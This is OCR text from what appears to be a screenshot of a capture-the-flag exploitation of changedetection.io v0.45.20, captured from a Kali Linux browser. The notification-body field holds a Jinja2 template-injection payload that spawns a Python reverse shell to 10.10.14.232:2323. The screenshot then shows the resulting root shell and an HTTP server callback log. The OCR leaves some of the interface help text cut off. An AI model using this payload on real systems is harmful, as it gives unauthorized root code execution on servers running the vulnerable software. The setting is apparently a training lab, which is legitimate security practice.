 localhost:5000/settings#notifications
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CHANGEDETECTION.IO GROUPS SETTINGS IMPORT BACKUP LOG OUT
v0.45.20
General Notifications Fetching Global Filters API CAPTCHA & Proxies
Notification URL List
get://10.10.11.34
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important
configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text,
including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very
e (or use plaintext/markdown
format)
gets://, posts://, puts://
://) more help here
Accepts the {{token}} plac
localhost:5000
OK - Sent test notifications
OK
Send test notification Notificatio
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
os,pty,socket;s=socket.socket();s.connect((\"10.10.14.232\",2323));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn(\"/bin/bash\")'").read()}}
{% endif %}
{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
root@a4b9a36ae7ff:/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a4b9a36ae7ff:/app#
➜ ~ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.34 - - [14/Feb/2025 13:04:58] "GET / HTTP/1.1" 200 -